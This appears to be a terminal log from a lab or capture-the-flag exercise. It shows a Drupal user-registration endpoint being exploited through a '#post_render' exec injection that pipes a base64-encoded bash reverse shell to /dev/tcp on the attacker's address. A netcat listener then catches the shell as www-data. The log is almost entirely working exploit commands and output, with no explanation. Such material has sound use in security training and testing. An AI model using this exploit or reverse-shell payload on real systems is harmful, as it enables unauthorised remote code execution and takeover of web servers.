 kali ❐ 0 ● 2 Scanning
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ curl -s 'http://172.17.0.2/drupal/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax' \
--data 'form_id=user_register_form&_drupal_ajax=1&mail[a][#post_render][]=exec&mail[a][#type]=markup&mail[a][#markup]=echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE3Mi4xNy4wLjEvODA4MSAwPiY
x | base64 -d | bash'
┌──(pylon㉿kali)-[~/…/pylon/DL/Ejotapete/nmap]
└─$ rlwrap nc -nlvp 8081
listening on [any] 8081 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 38406
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@42beeea01109:/var/www/html/drupal$